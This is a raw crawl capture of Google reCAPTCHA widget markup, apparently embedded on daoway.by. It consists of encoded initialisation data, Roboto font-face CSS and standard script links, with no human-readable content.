OFwr7CpUsxwpjDvXERw7DDjy0HeBHChlHDvsK/[base64]/DkUTDoFLDlm5nCMKwRAFOw4jDgcKjwpJ4wrt6TcO0eWrCpAXCqsKLwqt2GmzCj8Kdwq4wMcOswqvDtMOlXcODwpXDggA3wo7Do39RGsKlwr/DiMOcEcK/DMOtwpUwVcOewoMAYMOGw6DDkjvDj8OdCVjCncOtfcOICsOCwpTDksKVYmbDg8OPwoLCkcOwWcKQwpLDg8Onw7l3wqI9LjM4w61aDHkjRgfDrnfDhMO6O8K/f8O+w79JHMOrMsK+w5guwo3CjsKhw5DDjVLCtMOVeMKcPxRIS0LDucOCWsKXw7vDrcKcwqVow5zDkjwDJnXCtSkwRXdKFmoYw5YbFMOjw5NGNBrCgj3Ci8OGwp9xwqVoNsKlHmPDlC0BXsKxQh10woXCpcKfM8K2ZHhZwqsoBm3CkMOSYwzDuhVNwrLCvcKww6kqw7/DgMKyesOCQwfDjXrCicOCw57CiUEtwqnDmsOtwpjDjHIEwpVQw7UJVcK6e8KAwqDDv09pw44rwpHDhQ8rw4LDvcKkRAjDg8OuPsKFJxkTPX/CgTR4wp7DncOhWMO1wr/CkcKWJlsawpltwqwLVsORZ8K2OBImPMODckE+w5MrIcO4wobCuQgVEsKgQMOHDsK8w5YfwpoWwpfDg8Ovw7rCoy8pajXCrcKRw6MLw7hqPgHDnFnDjcOOCgrDi8KzwovCvMKWw4HDrBovdjQEw60Ew6/DpcKjwoRWDsOAwpTCmV5EwqfCjx/[base64]/CmB+w6HDscOWAsOxf8O5w7gZwofCg8KlZsKiwpkBwqPDgQg2DyNgw4nDoQ8zP8Oowr8/wo7DksKjNyN3fcK1fSvDv0zDkMK8VcKiFDTDusOXw6HDkUTCgMKZRkQiw61SHirCk3lCwqFQO8ODwo5iJsKmVRHCjHRdwpEkw7HCmUd4wpxbNcOHS3LCuyvCrDR+d1Vewpdkwp/Dk2EjwpgSw5tVBi3DtcOLRMOUwo7CkFdzagBoFwbDoMONw67DtMKjw6xYTMOwbWNVwrXDiwNcw7vDtMKpPSjDtMOwwq44IxnCiRlUwrIGw4TCmUgSUcO0bGwvw7MfLMKIw7IkwpsZBsOtX8O7wrNgJxjCuUXCs8KMdMK1DsK+b8K+w7/CqsO1wq4iwoDCrkgzw53Clx3CqGZVw5w8L8KKJS7CusOhw47DtcOeXcOHcMK7GQcSw7F/w6AnVMOTwpPDk07Cui4HMMKXBcKiwozCq8KywqbCgMO6wpHClsKtccOWEigpJcKcfHXDlcOiw6QOIx5LDDHDosKYw5vDuT9IwqsewrMLPUfCocOAwo/CtsK/[base64]/CscKGUMK/ZsO8wrkkIMO/w4tewpjDocObcnQtL8Kuw4xrb8Kgd3vDnsOzwqlYWsOZw5vCskTCphgMwpYkwrFaVMKGccKoDQvDhkZld8KmwpzDgsKcw6zDp8K9w5fDh3XClWfCmcKjwqrCn8KFw5PChCjDmMK+T8KAa1/DkMO1wqPDtMKdw7HCm8O6wqAJa8KZwoZ4V1RywqovwoEIKsK5wpfDmX/[base64]/Q8OpFMKww7bCpcOfJwBoJEPCiH4Ww4/DuWdKw47CoEvCvkwPw5wrK2rChMKpwpE2w7rCs0JjGsOYJcKJGsOlQQdbTMO2UsOfwpdfegrCklbClcKhGEBhEVxDw4Q2D8Kmw5Rbw7bCkWNPw4bDrg3Dg8KIw4PDugLDlE3DsDpxwqLCuWY\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://daoway.by:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xAZlhwQ2O1rQXP8jZQiCWwyhOO1d+fKcTL6BBpnH1Oc\\u003d\x22,0,0,null,1,1768759253922,0,0,[24,98,50],null,[209,100,103,75,170],\x22RC-o2ss3EfOgzbxPw\x22,null,null,null,null,null,\x220dAFcWeA4LlLJ5G3VewS_IWy7WqfYbCtQzeDVLpW4StX4P7uApiDMuQYsFx_sxiH0xWYZhSkfFal7vB_UwFAmRidELAZ72YGu-2w\x22,1768842054274]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cDovL2Rhb3dheS5ieTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=whiaozbvugi
body_size: 49391
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TGHwU_MQMoRyJ_6mypf8RQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TGHwU_MQMoRyJ_6mypf8RQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TGHwU_MQMoRyJ_6mypf8RQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcV8O/w7Ezwq/DnQbCmsOlPcKlE8OvKU/DsRHCiMOKw7zCmQQwecOcw4LCl8O2H0/DusOrwqI5wpjDlsOGKMOSw6jCsMK9wqXCrMOAw7TCq8OHbMOCw6/[base64]/w63CosOWwr1NTVUUw5shJhLDiUc1a3Ekw4lcw4cbJsK2MMKvFXjCvcKLQcOVDMK7YGjDiWNvLRYDwr9MwqIKM0cuCU0Cw6vCi8OHK8OAw6rDjsOLfsKQwp7CiTw/[base64]/CqFhFUcK9I8OQeMKhGsOvw4LCgF/ChcKkYnUpwrpzC8O2BW0TO8KjM8O1w5fDncKmw4HClMOYF8KQfQJBw6jCh8KJw6hswqHDrXLCgsOcwqHCt1nCpj7DtFwVw7/Cr0VSw6PCsRzDu0J7wqfDskPDnMOYXk/CncO3wppJa8K5H0orEsKRw659w53DvcKJw5jCgR4rb8O0w5nDr8KJwqxFwoAxVMKPWVXDr1fDgsKXwp/Ci8K6wpZVwrbDsG/CsAfCssK+w5BobnFIUVvCln7CoSnCscKpwqHDg8ORDsOdbsOzwpk2O8KLwoBlw6FlwpBmwpJ6K8OOw5DCkjHCqcKtcWcoD8KFwobDsRdNwpNQYcKTEsOYVSzCkVxMMEPChw5/w4Y9a8KuA8KAw6bDqX3ClhLDpMKresOPwrDCtUfCgkzCoH3CpypKAMK2wr/CjBEvwqFPw5LCl0dQJEwqFDABwpzDswHDv8OHWjXCucOeSCBswqItwo9gwp9wwrvDlkwZw5nDlAHCj8OqDlvCoCwDwqjChAohJ1TCnjswYMOxaEbCkHARw4rDusKSwrIDZVDCkUMbAMKwC